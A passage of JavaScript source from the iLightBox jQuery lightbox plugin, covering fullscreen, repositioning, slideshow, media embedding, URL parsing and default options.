                            if (newHeight < windowHeight) {
                                newWidth = (windowHeight / height) * width, newHeight = windowHeight
                            }
                        } else if (viewport.toLowerCase() == 'fit') {
                            var dims = iL.getNewDimenstions(newWidth, newHeight, width, height, !0);
                            newWidth = dims.width, newHeight = dims.height
                        } else if (viewport.toLowerCase() == 'stretch') {
                            newWidth = newWidth, newHeight = newHeight
                        } else {
                            var scale = (width > newWidth || height > newHeight) ? !0 : !1,
                                dims = iL.getNewDimenstions(newWidth, newHeight, width, height, scale);
                            newWidth = dims.width, newHeight = dims.height
                        }
                        currentHolder.data({
                            naturalWidthOld: currentHolder.data('naturalWidth'),
                            naturalHeightOld: currentHolder.data('naturalHeight'),
                            naturalWidth: newWidth,
                            naturalHeight: newHeight
                        })
                    }
                    $.each(elements, function(key, val) {
                        val.addClass('ilightbox-fullscreen')
                    });
                    if (typeof opts.callback.onEnterFullScreen == 'function')
                        opts.callback.onEnterFullScreen.call(iL, iL.ui)
                } else {
                    vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = !1;
                    vars.overlay.css({
                        opacity: iL.options.overlay.opacity
                    });
                    $.each(hideElements, function(i, element) {
                        element.show()
                    });
                    vars.fullScreenButton.attr('title', opts.text.enterFullscreen);
                    currentHolder.data({
                        naturalWidth: currentHolder.data('naturalWidthOld'),
                        naturalHeight: currentHolder.data('naturalHeightOld'),
                        naturalWidthOld: null,
                        naturalHeightOld: null
                    });
                    $.each(elements, function(key, val) {
                        val.removeClass('ilightbox-fullscreen')
                    });
                    if (typeof opts.callback.onExitFullScreen == 'function')
                        opts.callback.onExitFullScreen.call(iL, iL.ui)
                }
            } else {
                if (!vars.isInFullScreen)
                    vars.isInFullScreen = !0;
                else vars.isInFullScreen = !1
            }
            iL.repositionPhoto(!0)
        },
        closeAction: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            $win.unbind('.iLightBox');
            $doc.off('.iLightBox');
            if (vars.isInFullScreen)
                fullScreenApi.cancelFullScreen(document.documentElement);
            $('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails').off('.iLightBox');
            if (opts.hide.effect)
                vars.overlay.stop().fadeOut(opts.hide.speed, function() {
                    vars.overlay.remove();
                    vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')
                });
            else {
                vars.overlay.remove();
                vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')
            }
            var fadeOuts = [vars.toolbar, vars.holder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];
            $.each(fadeOuts, function(i, element) {
                element.removeAttr('style').remove()
            });
            vars.dontGenerateThumbs = vars.isInFullScreen = !1;
            window.iLightBox = null;
            if (opts.linkId) {
                vars.hashLock = !0;
                removeHash();
                setTimeout(function() {
                    vars.hashLock = !1
                }, 55)
            }
            if (typeof opts.callback.onHide == 'function')
                opts.callback.onHide.call(iL, iL.ui)
        },
        repositionPhoto: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                viewport = getViewport(),
                winWidth = viewport.width,
                winHeight = viewport.height;
            var thumbsOffsetW = (vars.isInFullScreen && opts.fullAlone || vars.isMobile) ? 0 : ((path == 'horizontal') ? 0 : vars.thumbnails.outerWidth()),
                thumbsOffsetH = vars.isMobile ? vars.toolbar.outerHeight() : ((vars.isInFullScreen && opts.fullAlone) ? 0 : ((path == 'horizontal') ? vars.thumbnails.outerHeight() : 0)),
                width = (vars.isInFullScreen && opts.fullAlone) ? winWidth : (winWidth - (opts.styles.pageOffsetX)),
                height = (vars.isInFullScreen && opts.fullAlone) ? winHeight : (winHeight - (opts.styles.pageOffsetY)),
                offsetW = (path == 'horizontal') ? parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((width / 10) <= 30) ? 30 : (width / 10))) : parseInt(((width / 10) <= 30) ? 30 : (width / 10)) + thumbsOffsetW,
                offsetH = (path == 'horizontal') ? parseInt(((height / 10) <= 30) ? 30 : (height / 10)) + thumbsOffsetH : parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((height / 10) <= 30) ? 30 : (height / 10)));
            var elObject = {
                type: 'current',
                width: width,
                height: height,
                item: iL.items[vars.current],
                offsetW: offsetW,
                offsetH: offsetH,
                thumbsOffsetW: thumbsOffsetW,
                thumbsOffsetH: thumbsOffsetH,
                animate: arguments.length,
                holder: vars.holder
            };
            iL.repositionEl(elObject);
            if (iL.items[vars.next]) {
                elObject = $.extend(elObject, {
                    type: 'next',
                    item: iL.items[vars.next],
                    offsetX: opts.styles.nextOffsetX,
                    offsetY: opts.styles.nextOffsetY,
                    holder: vars.nextPhoto
                });
                iL.repositionEl(elObject)
            }
            if (iL.items[vars.prev]) {
                elObject = $.extend(elObject, {
                    type: 'prev',
                    item: iL.items[vars.prev],
                    offsetX: opts.styles.prevOffsetX,
                    offsetY: opts.styles.prevOffsetY,
                    holder: vars.prevPhoto
                });
                iL.repositionEl(elObject)
            }
            var loaderCss = (path == "horizontal") ? {
                left: parseInt((width / 2) - (vars.loader.outerWidth() / 2))
            } : {
                top: parseInt((height / 2) - (vars.loader.outerHeight() / 2))
            };
            vars.loader.css(loaderCss)
        },
        repositionEl: function(obj) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                widthAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.width : (obj.width - obj.offsetW)) : (obj.width - obj.offsetW),
                heightAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.height : (obj.height - obj.offsetH)) : (obj.height - obj.offsetH),
                itemParent = obj.item,
                item = obj.item.options,
                holder = obj.holder,
                offsetX = obj.offsetX || 0,
                offsetY = obj.offsetY || 0,
                thumbsOffsetW = obj.thumbsOffsetW,
                thumbsOffsetH = obj.thumbsOffsetH;
            if (obj.type == 'current') {
                if (typeof item.width == 'number' && item.width)
                    widthAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? widthAvail : ((item.width > widthAvail) ? widthAvail : item.width);
                if (typeof item.height == 'number' && item.height)
                    heightAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? heightAvail : ((item.height > heightAvail) ? heightAvail : item.height)
            } else {
                if (typeof item.width == 'number' && item.width)
                    widthAvail = (item.width > widthAvail) ? widthAvail : item.width;
                if (typeof item.height == 'number' && item.height)
                    heightAvail = (item.height > heightAvail) ? heightAvail : item.height
            }
            heightAvail = parseInt(heightAvail - $('.ilightbox-inner-toolbar', holder).outerHeight());
            var width = (typeof item.width == 'string' && item.width.indexOf('%') != -1) ? percentToValue(parseInt(item.width.replace('%', '')), obj.width) : holder.data('naturalWidth'),
                height = (typeof item.height == 'string' && item.height.indexOf('%') != -1) ? percentToValue(parseInt(item.height.replace('%', '')), obj.height) : holder.data('naturalHeight');
            var dims = ((typeof item.width == 'string' && item.width.indexOf('%') != -1 || typeof item.height == 'string' && item.height.indexOf('%') != -1) ? {
                    width: width,
                    height: height
                } : iL.getNewDimenstions(widthAvail, heightAvail, width, height)),
                newDims = $.extend({}, dims, {});
            if (obj.type == 'prev' || obj.type == 'next')
                width = parseInt(dims.width * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale)), height = parseInt(dims.height * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale));
            else width = dims.width, height = dims.height;
            var widthDiff = parseInt((getPixel(holder, 'padding-left') + getPixel(holder, 'padding-right') + getPixel(holder, 'border-left-width') + getPixel(holder, 'border-right-width')) / 2),
                heightDiff = parseInt((getPixel(holder, 'padding-top') + getPixel(holder, 'padding-bottom') + getPixel(holder, 'border-top-width') + getPixel(holder, 'border-bottom-width') + $('.ilightbox-inner-toolbar', holder).outerHeight()) / 2);
            
            heightDiff = 0;
            switch (obj.type) {
                case 'current':
                    var top = parseInt((obj.height / 2) - (height / 2) - heightDiff - (thumbsOffsetH / 2)),
                        left = parseInt((obj.width / 2) - (width / 2) - widthDiff - (thumbsOffsetW / 2));
                    break;
                case 'next':
                    var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(obj.height - offsetX - heightDiff - (thumbsOffsetH / 2)),
                        left = (path == 'horizontal') ? parseInt(obj.width - offsetX - widthDiff - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - (width / 2) - widthDiff - offsetY - (thumbsOffsetW / 2));
                    break;
                case 'prev':
                    var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(offsetX - heightDiff - height - (thumbsOffsetH / 2)),
                        left = (path == 'horizontal') ? parseInt(offsetX - widthDiff - width - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - offsetY - (width / 2) - widthDiff - (thumbsOffsetW / 2));
                    break
            }
            holder.data('offset', {
                top: top,
                left: left,
                newDims: newDims,
                diff: {
                    W: widthDiff,
                    H: heightDiff
                },
                thumbsOffset: {
                    W: thumbsOffsetW,
                    H: thumbsOffsetH
                },
                object: obj
            });
            if (obj.animate > 0 && opts.effects.reposition) {
                holder.css(transform, gpuAcceleration).stop().animate({
                    top: top,
                    left: left
                }, opts.effects.repositionSpeed, 'easeOutCirc', function() {
                    holder.css(transform, '')
                });
                $('div.ilightbox-container', holder).stop().animate({
                    width: width,
                    height: height
                }, opts.effects.repositionSpeed, 'easeOutCirc');
                $('div.ilightbox-inner-toolbar', holder).stop().animate({
                    width: width
                }, opts.effects.repositionSpeed, 'easeOutCirc', function() {
                    $(this).css('overflow', 'visible')
                })
            } else {
                holder.css({
                    top: top,
                    left: left
                });
                $('div.ilightbox-container', holder).css({
                    width: width,
                    height: height
                });
                $('div.ilightbox-inner-toolbar', holder).css({
                    width: width
                })
            }
        },
        resume: function(priority) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (!opts.slideshow.pauseTime || opts.controls.slideshow && vars.total <= 1 || priority < vars.isPaused) {
                return
            }
            vars.isPaused = 0;
            if (vars.cycleID) {
                vars.cycleID = clearTimeout(vars.cycleID)
            }
            vars.cycleID = setTimeout(function() {
                if (vars.current == vars.total - 1)
                    iL.goTo(0);
                else iL.moveTo('next')
            }, opts.slideshow.pauseTime)
        },
        pause: function(priority) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (priority < vars.isPaused) {
                return
            }
            vars.isPaused = priority || 100;
            if (vars.cycleID) {
                vars.cycleID = clearTimeout(vars.cycleID)
            }
        },
        resetCycle: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opts.controls.slideshow && vars.cycleID && !vars.isPaused) {
                iL.resume()
            }
        },
        getNewDimenstions: function(width, height, width_old, height_old, thumb) {
            var iL = this;
            if (!width)
                factor = height / height_old;
            else if (!height)
                factor = width / width_old;
            else factor = min(width / width_old, height / height_old);
            if (!thumb) {
                if (factor > iL.options.maxScale)
                    factor = iL.options.maxScale;
                else if (factor < iL.options.minScale)
                    factor = iL.options.minScale
            }
            var final_width = (iL.options.keepAspectRatio) ? round(width_old * factor) : width,
                final_height = (iL.options.keepAspectRatio) ? round(height_old * factor) : height;
            return {
                width: final_width,
                height: final_height,
                ratio: factor
            }
        },
        setOption: function(options) {
            var iL = this;
            iL.options = $.extend(!0, iL.options, options || {});
            iL.refresh()
        },
        availPlugins: function() {
            var iL = this,
                testEl = document.createElement("video");
            iL.plugins = {
                flash: !isMobile,
                quicktime: (parseInt(PluginDetect.getVersion("QuickTime")) >= 0) ? !0 : !1,
                html5H264: !!(testEl.canPlayType && testEl.canPlayType('video/mp4').replace(/no/, '')),
                html5WebM: !!(testEl.canPlayType && testEl.canPlayType('video/webm').replace(/no/, '')),
                html5Vorbis: !!(testEl.canPlayType && testEl.canPlayType('video/ogg').replace(/no/, '')),
                html5QuickTime: !!(testEl.canPlayType && testEl.canPlayType('video/quicktime').replace(/no/, ''))
            }
        },
        addContent: function(element, obj) {
            var iL = this,
                el;
            switch (obj.type) {
                case 'video':
                    var HTML5 = !1,
                        videoType = obj.videoType,
                        html5video = obj.options.html5video;
                    if (((videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v') || html5video.h264) && iL.plugins.html5H264)
                        obj.ext = 'mp4', obj.URL = html5video.h264 || obj.URL;
                    else if (html5video.webm && iL.plugins.html5WebM)
                        obj.ext = 'webm', obj.URL = html5video.webm || obj.URL;
                    else if (html5video.ogg && iL.plugins.html5Vorbis)
                        obj.ext = 'ogv', obj.URL = html5video.ogg || obj.URL;
                    if (iL.plugins.html5H264 && (videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v'))
                        HTML5 = !0, videoType = "video/mp4";
                    else if (iL.plugins.html5WebM && (videoType == 'video/webm' || obj.ext == 'webm'))
                        HTML5 = !0, videoType = "video/webm";
                    else if (iL.plugins.html5Vorbis && (videoType == 'video/ogg' || obj.ext == 'ogv'))
                        HTML5 = !0, videoType = "video/ogg";
                    else if (iL.plugins.html5QuickTime && (videoType == 'video/quicktime' || obj.ext == 'mov' || obj.ext == 'qt'))
                        HTML5 = !0, videoType = "video/quicktime";
                    if (HTML5) {
                        el = $('<video />', {
                            "width": "100%",
                            "height": "100%",
                            "preload": html5video.preload,
                            "autoplay": html5video.autoplay,
                            "poster": html5video.poster,
                            "controls": html5video.controls
                        }).append($('<source />', {
                            "src": obj.URL,
                            "type": videoType
                        }))
                    } else {
                        if (!iL.plugins.quicktime)
                            el = $('<span />', {
                                "class": "ilightbox-alert",
                                html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.quicktime).replace('{type}', 'QuickTime')
                            });
                        else {
                            el = $('<object />', {
                                "type": "video/quicktime",
                                "pluginspage": pluginspages.quicktime
                            }).attr({
                                "data": obj.URL,
                                "width": "100%",
                                "height": "100%"
                            }).append($('<param />', {
                                "name": "src",
                                "value": obj.URL
                            })).append($('<param />', {
                                "name": "autoplay",
                                "value": "false"
                            })).append($('<param />', {
                                "name": "loop",
                                "value": "false"
                            })).append($('<param />', {
                                "name": "scale",
                                "value": "tofit"
                            }));
                            if (browser.msie)
                                el = QT_GenerateOBJECTText(obj.URL, '100%', '100%', '', 'SCALE', 'tofit', 'AUTOPLAY', 'false', 'LOOP', 'false')
                        }
                    }
                    break;
                case 'flash':
                    if (!iL.plugins.flash)
                        el = $('<span />', {
                            "class": "ilightbox-alert",
                            html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.flash).replace('{type}', 'Adobe Flash player')
                        });
                    else {
                        var flashvars = "",
                            i = 0;
                        if (obj.options.flashvars)
                            $.each(obj.options.flashvars, function(k, v) {
                                if (i != 0)
                                    flashvars += "&";
                                flashvars += k + "=" + encodeURIComponent(v);
                                i++
                            });
                        else flashvars = null;
                        el = $('<embed />').attr({
                            "type": "application/x-shockwave-flash",
                            "src": obj.URL,
                            "width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
                            "height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
                            "quality": "high",
                            "bgcolor": "#000000",
                            "play": "true",
                            "loop": "true",
                            "menu": "true",
                            "wmode": "transparent",
                            "scale": "showall",
                            "allowScriptAccess": "always",
                            "allowFullScreen": "true",
                            "flashvars": flashvars,
                            "fullscreen": "yes"
                        })
                    }
                    break;
                case 'iframe':
                    el = $('<iframe />').attr({
                        "width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
                        "height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
                        src: obj.URL,
                        frameborder: 0,
                        'hspace': 0,
                        'vspace': 0,
                        'scrolling': supportTouch ? 'auto' : 'scroll',
                        'webkitAllowFullScreen': '',
                        'mozallowfullscreen': '',
                        'allowFullScreen': ''
                    });
                    break;
                case 'inline':
                    el = $('<div class="ilightbox-wrapper"></div>').html($(obj.URL).clone(!0));
                    break;
                case 'html':
                    var object = obj.URL,
                        el;
                    if (object[0].nodeName) {
                        el = $('<div class="ilightbox-wrapper"></div>').html(object)
                    } else {
                        var dom = $(obj.URL),
                            html = (dom.selector) ? $('<div>' + dom + '</div>') : dom;
                        el = $('<div class="ilightbox-wrapper"></div>').html(html)
                    }
                    break
            }
            $('div.ilightbox-container', element).empty().html(el);
            if (el[0].tagName.toLowerCase() === 'video' && browser.webkit)
                setTimeout(function() {
                    var src = el[0].currentSrc + '?' + floor(random() * 30000);
                    el[0].currentSrc = src;
                    el[0].src = src
                });
            return el
        },
        ogpRecognition: function(obj, callback) {
            var iL = this,
                url = obj.URL;
            iL.showLoader();
            doAjax(url, function(data) {
                iL.hideLoader();
                if (data) {
                    var object = new Object();
                    object.length = !1, object.url = data.url;
                    if (data.status == 200) {
                        var result = data.results,
                            type = result.type,
                            source = result.source;
                        object.source = source.src, object.width = source.width && parseInt(source.width) || 0, object.height = source.height && parseInt(source.height) || 0, object.type = type, object.thumbnail = source.thumbnail || result.images[0], object.html5video = result.html5video || {}, object.length = !0;
                        if (source.type == 'application/x-shockwave-flash')
                            object.type = "flash";
                        else if (source.type.indexOf("video/") != -1)
                            object.type = "video";
                        else if (source.type.indexOf("/html") != -1)
                            object.type = "iframe";
                        else if (source.type.indexOf("image/") != -1)
                            object.type = "image"
                    } else if (typeof data.response != 'undefined')
                        throw data.response;
                    callback.call(this, object.length ? object : !1)
                }
            })
        },
        hashChangeHandler: function(url) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                URL = url || window.location.href,
                hash = parseURI(URL).hash,
                split = hash.split('/'),
                index = split[1];
            if (vars.hashLock || ('#' + opts.linkId != split[0] && hash.length > 1))
                return;
            if (index) {
                var target = split[1] || 0;
                if (iL.items[target]) {
                    var overlay = $('.ilightbox-overlay');
                    if (overlay.length && overlay.attr('linkid') == opts.linkId) {
                        iL.goTo(target)
                    } else {
                        iL.itemsObject[target].trigger(supportTouch ? 'itap' : 'click')
                    }
                } else {
                    var overlay = $('.ilightbox-overlay');
                    if (overlay.length)
                        iL.closeAction()
                }
            } else {
                var overlay = $('.ilightbox-overlay');
                if (overlay.length)
                    iL.closeAction()
            }
        }
    };

    function getPixel($element, property) {
        return parseInt($element.css(property), 10) || 0
    }

    function within(number, min, max) {
        return number < min ? min : number > max ? max : number
    }

    function getViewport() {
        var e = window,
            a = 'inner';
        if (!('innerWidth' in window)) {
            a = 'client';
            e = document.documentElement || document.body
        }
        return {
            width: e[a + 'Width'],
            height: e[a + 'Height']
        }
    }

    function removeHash() {
        var scroll = getScrollXY();
        window.location.hash = "";
        window.scrollTo(scroll.x, scroll.y)
    }

    function doAjax(url, callback) {
        var url = "//ilightbox.net/getSource/jsonp.php?url=" + encodeURIComponent(url).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A');
        $.ajax({
            url: url,
            dataType: 'jsonp'
        });
        iLCallback = function(data) {
            callback.call(this, data)
        }
    }

    function findImageInElement(element) {
        var elements = $('*', element),
            imagesArr = new Array();
        elements.each(function() {
            var url = "",
                element = this;
            if ($(element).css("background-image") != "none") {
                url = $(element).css("background-image")
            } else if (typeof($(element).attr("src")) != "undefined" && element.nodeName.toLowerCase() == "img") {
                url = $(element).attr("src")
            }
            if (url.indexOf("gradient") == -1) {
                url = url.replace(/url\(\"/g, "");
                url = url.replace(/url\(/g, "");
                url = url.replace(/\"\)/g, "");
                url = url.replace(/\)/g, "");
                var urls = url.split(",");
                for (var i = 0; i < urls.length; i++) {
                    if (urls[i].length > 0 && $.inArray(urls[i], imagesArr) == -1) {
                        var extra = "";
                        if (browser.msie && browser.version < 9) {
                            extra = "?" + floor(random() * 3000)
                        }
                        imagesArr.push(urls[i] + extra)
                    }
                }
            }
        });
        return imagesArr
    }

    function getExtension(URL) {
        var ext = URL.split('.').pop().toLowerCase(),
            extra = ext.indexOf('?') !== -1 ? ext.split('?').pop() : '';
        return ext.replace(extra, '')
    }

    function getTypeByExtension(URL) {
        var type, ext = getExtension(URL);
        if (extensions.image.indexOf(ext) !== -1)
            type = 'image';
        else if (extensions.flash.indexOf(ext) !== -1)
            type = 'flash';
        else if (extensions.video.indexOf(ext) !== -1)
            type = 'video';
        else type = 'iframe';
        return type
    }

    function percentToValue(percent, total) {
        return parseInt((total / 100) * percent)
    }

    function parseURI(url) {
        var m = String(url).replace(/^\s+|\s+$/g, '').match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);
        return (m ? {
            href: m[0] || '',
            protocol: m[1] || '',
            authority: m[2] || '',
            host: m[3] || '',
            hostname: m[4] || '',
            port: m[5] || '',
            pathname: m[6] || '',
            search: m[7] || '',
            hash: m[8] || ''
        } : null)
    }

    function absolutizeURI(base, href) {
        var iL = this;

        function removeDotSegments(input) {
            var output = [];
            input.replace(/^(\.\.?(\/|$))+/, '').replace(/\/(\.(\/|$))+/g, '/').replace(/\/\.\.$/, '/../').replace(/\/?[^\/]*/g, function(p) {
                if (p === '/..') {
                    output.pop()
                } else {
                    output.push(p)
                }
            });
            return output.join('').replace(/^\//, input.charAt(0) === '/' ? '/' : '')
        }
        href = parseURI(href || '');
        base = parseURI(base || '');
        return !href || !base ? null : (href.protocol || base.protocol) + (href.protocol || href.authority ? href.authority : base.authority) + removeDotSegments(href.protocol || href.authority || href.pathname.charAt(0) === '/' ? href.pathname : (href.pathname ? ((base.authority && !base.pathname ? '/' : '') + base.pathname.slice(0, base.pathname.lastIndexOf('/') + 1) + href.pathname) : base.pathname)) + (href.protocol || href.authority || href.pathname ? href.search : (href.search || base.search)) + href.hash
    }

    function version_compare(v1, v2, operator) {
        this.php_js = this.php_js || {};
        this.php_js.ENV = this.php_js.ENV || {};
        var i = 0,
            x = 0,
            compare = 0,
            vm = {
                'dev': -6,
                'alpha': -5,
                'a': -5,
                'beta': -4,
                'b': -4,
                'RC': -3,
                'rc': -3,
                '#': -2,
                'p': 1,
                'pl': 1
            },
            prepVersion = function(v) {
                v = ('' + v).replace(/[_\-+]/g, '.');
                v = v.replace(/([^.\d]+)/g, '.$1.').replace(/\.{2,}/g, '.');
                return (!v.length ? [-8] : v.split('.'))
            },
            numVersion = function(v) {
                return !v ? 0 : (isNaN(v) ? vm[v] || -7 : parseInt(v, 10))
            };
        v1 = prepVersion(v1);
        v2 = prepVersion(v2);
        x = max(v1.length, v2.length);
        for (i = 0; i < x; i++) {
            if (v1[i] == v2[i]) {
                continue
            }
            v1[i] = numVersion(v1[i]);
            v2[i] = numVersion(v2[i]);
            if (v1[i] < v2[i]) {
                compare = -1;
                break
            } else if (v1[i] > v2[i]) {
                compare = 1;
                break
            }
        }
        if (!operator) {
            return compare
        }
        switch (operator) {
            case '>':
            case 'gt':
                return (compare > 0);
            case '>=':
            case 'ge':
                return (compare >= 0);
            case '<=':
            case 'le':
                return (compare <= 0);
            case '==':
            case '=':
            case 'eq':
                return (compare === 0);
            case '<>':
            case '!=':
            case 'ne':
                return (compare !== 0);
            case '':
            case '<':
            case 'lt':
                return (compare < 0);
            default:
                return null
        }
    }
    $.fn.iLightBox = function() {
        var args = arguments,
            opt = ($.isPlainObject(args[0])) ? args[0] : args[1],
            items = ($.isArray(args[0]) || typeof args[0] == 'string') ? args[0] : args[1];
        if (!opt)
            opt = {};
        var options = $.extend(!0, {
            attr: 'href',
            path: 'vertical',
            skin: 'dark',
            linkId: !1,
            infinite: !1,
            startFrom: 0,
            randomStart: !1,
            keepAspectRatio: !0,
            maxScale: 1,
            minScale: .2,
            innerToolbar: !1,
            smartRecognition: !1,
            mobileOptimizer: !0,
            fullAlone: !0,
            fullViewPort: null,
            fullStretchTypes: 'flash, video',
            overlay: {
                blur: !0,
                opacity: .85
            },
            controls: {
                arrows: !1,
                slideshow: !1,
                toolbar: !0,
                fullscreen: !0,
                thumbnail: !0,
                keyboard: !0,
                mousewheel: !0,
                swipe: !0
            },
            keyboard: {
                left: !0,
                right: !0,
                up: !0,
                down: !0,
                esc: !0,
                shift_enter: !0
            },
            show: {
                effect: !0,
                speed: 300,
                title: !0
            },
            hide: {
                effect: !0,
                speed: 300
            },
            caption: {
                start: !0,
                show: 'mouseenter',
                hide: 'mouseleave'
            },
            social: {
                start: !0,
                show: 'mouseenter',
                hide: 'mouseleave',
                buttons: !1
            },
            styles: {
                pageOffsetX: 0,
                pageOffsetY: 0,
                nextOffsetX: 45,
                nextOffsetY: 0,
                nextOpacity: 1,
                nextScale: 1,
                prevOffsetX: 45,
                prevOffsetY: 0,
                prevOpacity: 1,
                prevScale: 1
            },
            thumbnails: {
                maxWidth: 120,
                maxHeight: 80,
                normalOpacity: 1,
                activeOpacity: .6
            },
            effects: {
                reposition: !0,
                repositionSpeed: 200,
                switchSpeed: 500,
                loadedFadeSpeed: 180,
                fadeSpeed: 200
            },
            slideshow: {
                pauseTime: 5000,
                pauseOnHover: !1,
                startPaused: !0
            },
            text: {
                close: "Press Esc to close",
                enterFullscreen: "Enter Fullscreen (Shift+Enter)",
                exitFullscreen: "Exit Fullscreen (Shift+Enter)",
                slideShow: "Slideshow",
                next: "Next",
                previous: "Previous"
            },
            errors: {
                loadImage: "An error occurred when trying to load photo.",
                loadContents: "An error occurred when trying to load contents.",
                missingPlugin: "The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\/a>."
            },
            ajaxSetup: {
                url: '',
                beforeSend: function(jqXHR, settings) {},
                cache: !1,
                complete: function(jqXHR, textStatus) {},
                crossDomain: !1,
                error: function(jqXHR, textStatus, errorThrown) {},
                success: function(data, textStatus, jqXHR) {},
                global: !0,
                ifModified: !1,
                username: null,
                password: null,
                type: 'GET'
            },
            callback: {}
        }, opt);
        var instant = ($.isArray(items) || typeof items == 'string') ? !0 : !1;
        items = $.isArray(items) ? items : new Array();
        if (typeof args[0] == 'string')
            items[0] = args[0];
        if (version_compare($.fn.jquery, '1.8', '>=')) {
            var iLB = new iLightBox($(this), options, items, instant);
            return {
                close: function() {
                    iLB.closeAction()
                },
                fullscreen: function() {
                    iLB.fullScreenAction()
                },
                moveNext: function() {
                    iLB.moveTo('next')
                },
                movePrev: function() {
                    iLB.moveTo('prev')
                },
                goTo: function(index) {
                    iLB.goTo(index)
                },
                refresh: function() {
                    iLB.refresh()
                },
                reposition: function() {
                    (arguments.length > 0) ? iLB.repositionPhoto(!0): iLB.repositionPhoto()
                },
                setOption: function(options) {
                    iLB.setOption(options)
                },
                destroy: function() {
                    iLB.closeAction();
                    iLB.dispatchItemsEvents()
                }
            }
        } else {
            throw "The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"
        }
    };
    $.iLightBox = function() {
        return $.fn.iLightBox(arguments[0], arguments[1])
    };
    $.extend($.easing, {
        easeInCirc: function(x, t, b, c, d) {
            return -c * (sqrt(1 - (t /= d) * t) - 1) + b
        },
        easeOutCirc: function(x, t, b, c, d) {
            return c * sqrt(1 - (t = t / d - 1) * t) + b
        },
        easeInOutCirc: function(x, t, b, c, d) {
            if ((t /= d / 2) < 1)
                return -c / 2 * (sqrt(1 - t * t) - 1) + b;
            return c / 2 * (sqrt(1 - (t -= 2) * t) + 1) + b
        }
    });

    function getScrollXY() {
        var scrOfX = 0,
            scrOfY = 0;
        if (typeof(window.pageYOffset) == 'number') {
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset
        } else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) {
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft
        } else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) {
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft
        }
        return {
            x: scrOfX,
            y: scrOfY
        }
    }(function() {
        $.each(("touchstart touchmove touchend " + "tap taphold " + "swipe swipeleft swiperight " + "scrollstart scrollstop").split(" "), function(i, name) {
            $.fn[name] = function(fn) {
                return fn ? this.bind(name, fn) : this.trigger(name)
            };
            if ($.attrFn) {
                $.attrFn[name] = !0
            }
        });
        var tapSettings = {
            startEvent: 'touchstart.iTap',
            endEvent: 'touchend.iTap'
        };
        $.event.special.itap = {
            setup: function() {
                var self = this,
                    $self = $(this),
                    start, stop;
                $self.bind(tapSettings.startEvent, function(event) {
                    start = getScrollXY();
                    $self.one(tapSettings.endEvent, function(event) {
                        stop = getScrollXY();
                        var orgEvent = event || window.event;
                        event = $.event.fix(orgEvent);
                        event.type = "itap";
                        if ((start && stop) && (start.x == stop.x && start.y == stop.y))($.event.dispatch || $.event.handle).call(self, event);
                        start = stop = undefined
                    })
                })
            },
            teardown: function() {
                $(this).unbind(tapSettings.startEvent)
            }
        }
    }());
    (function() {
        fullScreenApi = {
            supportsFullScreen: !1,
            isFullScreen: function() {
                return !1
            },
            requestFullScreen: function() {},
            cancelFullScreen: function() {},
            fullScreenEventName: '',
            prefix: ''
        }, browserPrefixes = 'webkit moz o ms khtml'.split(' ');
        if (typeof document.cancelFullScreen != 'undefined') {
            fullScreenApi.supportsFullScreen = !0
        } else {
            for (var i = 0, il = browserPrefixes.length; i < il; i++) {
